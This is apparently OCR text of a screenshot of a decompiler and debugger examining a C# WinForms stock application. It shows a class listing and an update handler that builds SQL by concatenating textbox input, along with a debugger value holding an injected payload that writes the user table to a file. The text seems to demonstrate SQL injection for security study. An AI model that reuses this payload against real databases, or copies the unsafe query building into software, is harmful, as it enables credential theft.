 Label1 : Label @04000034
sql : string @04000032
txtsearch : TextBox @04000035
frmListStockout @02000005
Base Type and Interfaces
Derived Types
frmListStockout() : void @06000028
Dispose(bool) : void @0600002B
frmListStockout_Load(object, EventArgs) : void @06000029
InitializeComponent() : void @0600002C
txtsearch_TextChanged(object, EventArgs) : void @0600002A
components : IContainer @04000039
config : SQLConfig @04000037
dtglist : DataGridView @0400003C
Label1 : Label @0400003A
sql : string @04000038
txtsearch : TextBox @0400003B
frmLogin @02000006
frmReport @02000007
frmReturn @02000008
frmSettings @02000009
Base Type and Interfaces
Derived Types
frmSettings() : void @0600004B
btncdel_Click(object, EventArgs) : void @0600004E
btntypeLoad_Click(object, EventArgs) : void @0600004D
btnTypesave_Click(object, EventArgs) : void @0600004C
btntypeupdate_Click(object, EventArgs) : void @06000055
1
btnuload_Click(object, EventArgs) : void @06000050
btnunit_Click(object, EventArgs) : void @06000052
btnusave_Click(object, EventArgs) : void @06000051
109 });
110 this.config.Execute_CUD(this.sql, "error to update data", "Data has been updated in the database.");
111 this.btnuload_Click(sender, e);
112 }
113
114 // Token: 0x06000055 RID: 85 RVA: 0x000087B4 File Offset: 0x000069B4
115 private void btntypeupdate_Click(object sender, EventArgs e)
116 {
117 this.sql = string.Concat(new string[]
118 {
119 "UPDATE tblsettings  SET DESCRIPTION= '",
120 this.txtCategory.Text,
121 "' WHERE ID ='",
122 this.typeid,
123 "'"
124 });
125 this.config.Execute_CUD(this.sql, "error to update data", "Data has been updated in the database.");
126 this.sql = string.Concat(new string[]
127 {
128 "INSERT INTO tblautonumber (STRT,END,INCREMENT,DESCRIPTION) VALUES ('",
129 this.txtCategory.Text.Substring(0, 1),
130 "0000',1,1,'",
100 %
Locals
Name Value
securitySite null
securityZone null
site null
sizeGripRenderer null
smallIcon {(Icon)}
sql 2 "UPDATE tblsettings  SET DESCRIPTION= 'test' where id=1; select * from user into outfile 'c://creds.txt' -- -' WHERE ID ='6'"
state (System.Windows.Forms.Control) 0x0102000F